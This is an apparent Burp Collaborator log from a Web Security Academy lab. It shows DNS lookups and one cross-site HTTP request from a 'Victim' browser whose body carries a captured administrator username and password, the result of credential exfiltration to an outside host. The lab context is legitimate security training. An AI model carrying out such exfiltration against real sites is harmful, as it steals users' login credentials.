 Filter HTTP DNS SMTP
# Time Type Payload Source IP address
1 2025-Jul-04 07:52:18.955 UTC DNS 086m4mt3l35kzk0fx7qpzl8t9kfb31rq 3.248.180.86
2 2025-Jul-04 07:52:18.956 UTC DNS 086m4mt3l35kzk0fx7qpzl8t9kfb31rq 3.251.104.216
3 2025-Jul-04 07:52:18.956 UTC DNS 086m4mt3l35kzk0fx7qpzl8t9kfb31rq 3.248.186.26
4 2025-Jul-04 07:52:18.956 UTC DNS 086m4mt3l35kzk0fx7qpzl8t9kfb31rq 3.248.180.108
5 2025-Jul-04 07:52:18.985 UTC HTTP 086m4mt3l35kzk0fx7qpzl8t9kfb31rq 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a2200fc0312da858058e93b00b600cc.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2200fc0312da858058e93b00b600cc.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:c4lmss2xgjf52rof2lqp